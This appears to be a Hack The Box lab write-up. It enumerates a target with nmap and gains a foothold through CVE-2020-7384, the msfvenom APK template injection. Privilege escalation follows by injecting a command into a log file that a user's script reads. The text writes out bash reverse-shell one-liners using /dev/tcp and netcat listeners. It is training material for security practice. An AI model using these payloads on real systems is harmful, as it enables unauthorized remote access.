
So, there are only two open ports. 🤔🤔
01.1 Run Nmap Scripting Engine
To get the best result, we can run the Nmap Scripting Engine for all open ports. Now we know all of the open ports and therefore, we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 22,5000 10.10.10.226Here is the output. 👇👇

By looking at the SSH service info we can definitely say that the Operating System is Ubuntu and launchpad information gives us the flavor is Focal Fossa. Kind of cute ah!😉😉

You can search known exploits for SSH but trust me nothing can be found!.
Now we have only one port left and it is 5000/tcp. As in the Nmap results, that port is running a web server called Werkzeug.
Werkzeug is a comprehensive WSGI web application library. It began as a simple collection of various utilities for WSGI applications and has become one of the most advanced WSGI utility libraries. source
Since it is a webserver, let's browse using Firefox. You are free to use your own fav browser. But remember! sometimes we need to intercept the web traffic. I have already configured Firefox browser with burp certificate. That's why I'm using Firefox 🦊🦊
Open web browser and navigate to http://10.10.10.226:5000/

By looking at the interface, we realize that certainly we have plenty of enumerations here. Isn't that so mate?? 🤦♂️🤦♂️
After doing a number of enumerations, (LFI,SSRF,RCE etc..) I found the Foothold. 🤠🤠

02. Foothold | With out using MSF
Now we have the gun. Let's load it and shoot 🔫
I neglected to mention what is that vulnerability. Therefore, let me introduce the CVE-2020-7384 🎇🎇 Actually that vulnerability works on the Metasploit's msfvenom payload generator. Here is a small description of the vulnerability from Rapid7
But we are not playing here with metasploit. Let's do it manually ok?? 🦽😉

Here is the POC code for the vularability. 👇👇
 justinsteven
First go the POC section and copy that to a file in our host machine.

After that, read the POC line by line. It is written in python3 and you are not a kiddie right? Read the code line by line, understand it and come back.
The code contains the payload section itself. We only have to replace that payload. See how cheap it is?

Now it's time to load the gun. Simply says, time to create the payload. Since we need a reverse shell I will go and create the bash reverse shell to replace the payload section. Follow the code line below 👇👇
/bin/bash -c \"/bin/bash -i >& /dev/tcp/<YourIP>/4545 0>&1\"Final exploit will look like this.👇👇 Please note to replace YourIP as yours.
📢📢 Let me introduce my Reverse shell generator for HTB. Click here to check how awful it is.
Is everything fine?? Let's compile the code. I will use python3 because the code was written in python3. 😜😜
python3 exploit.pyHere we have our loaded weapon. 🔫🔫

After you run the exploit, usually the payload APK file will be stored in /tmp directory. I copied it to the Download directory because, it will be easy for me to browse and select the file. I don't know what is your fav directory so go and copy that f*#$ing APK file to whatever directory you want. 😠😠
Also, don't forget to power up netcat listener.😁😁
nc -lvnp 4545Now go to the web browser again and go to the payload section too.
After doing all the above things, click generate button. Are you listening trough netcat my mate? Look what we got.
03. Privilege Escalation
First of all I search around .ssh directory. And it has only authorized_keys left which means you can create SSH key pair using ssh-keygen , then upload the public key to the authorized_keys file. And then you can use SSH to login as user kid by using your private key. But I'm not going to do it here. 😁😁😁
After doing some enumerations I found a fancy script called scanlosers.sh in /home/pwn directory and it is also owned by the user pwn. By looking at the permission on the file, definitely we can't write anything to that file too.
Let's open that file.
By analyzing the script and debugging the code line by line, (Actually here I copied that scanlosers.sh file to my host machine and also created the hackers file in my local system. Then I tried to take the advantage using hackers file. Because in this scenario we can write things only to hackers file) I found the exact way to get reverse shell as the user pwn . Now go and check the file permission on hackers file. You'll see that we can write anything to that file.

So here is my payload.👇🏿👇🏿
echo "h4rithd ;/bin/bash -c 'bash -i >& /dev/tcp/<YourIP>/7878 0>&1' #" >> /home/kid/logs/hackersPlease note that you must give a double space between h4rithd and ; mark. Again change YourIP as yours. Before going to execute that command, open a new terminal and start the netcat listener again on port 7878. 😎😎
nc -lvnp 7878After all, execute above payload and wait for the reverse shell. 🥱🥱🥱

But mate, if you are in a busy environment, I mean, if so many users are using the box at the same time that you are using this, the payload won't work quickly. So... you'd better go, sip some coffee☕ and try again afterwards
In a short time, we got reverse shell as user pwn . 😎😎😎 And if you are familiar in Privilege Escalation you already know what the next command is. Usually it is sudo -l

